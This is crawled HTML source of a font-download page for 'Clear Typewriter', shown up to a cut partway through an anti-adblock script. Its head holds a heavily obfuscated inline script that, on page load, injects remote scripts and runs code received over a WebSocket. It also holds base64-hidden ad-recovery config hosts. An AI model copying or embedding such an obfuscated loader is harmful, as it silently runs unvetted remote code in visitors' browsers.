

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/FF_Clear-Typewriter.font
body_size: 28904
content:
<!doctype html>
<html lang="en">
<head>
	<title>Clear Typewriter free  Font - Monospaced Vintage - What Font Is </title>
	<meta name="description" content="Clear Typewriter free  Font - Monospaced Vintage - What Font Is  - Download Clear Typewriter Font - A vintage, typewriter-style font with a hand-drawn, rough ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Clear Typewriter font" />
<meta property="og:image:alt" content="Clear Typewriter font" />
<meta property="og:description" content="Clear Typewriter font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/FF_Clear-Typewriter.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 